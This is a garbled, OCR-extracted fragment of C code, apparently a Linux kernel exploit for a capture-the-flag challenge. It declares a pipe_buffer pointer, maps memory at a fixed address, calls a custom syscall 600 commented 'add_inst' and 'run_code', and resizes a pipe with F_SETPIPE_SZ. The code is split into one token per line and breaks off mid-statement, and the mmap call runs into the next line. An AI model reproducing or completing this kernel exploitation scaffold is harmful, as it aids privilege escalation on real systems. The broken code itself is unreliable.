
}
}
return
 result
;
}
int
main
(
)
{
char
 buf
[
0x2000
]
=
{
0
}
;
struct
pipe_buffer
*
pipe_ptr
;
setbuf
(
stdout
,
NULL
)
;
pipe
(
pipe_fd
)
;
    args 
=
mmap
(
(
void
*
)
0xabcd0000
,
0x1
syscall
(
600
,
0
,
NULL
)
;
// add_inst 
syscall
(
600
,
3
,
NULL
)
;
// run_code 
fcntl
(
pipe_fd
[
1
]
,
 F_SETPIPE_SZ
,
0x1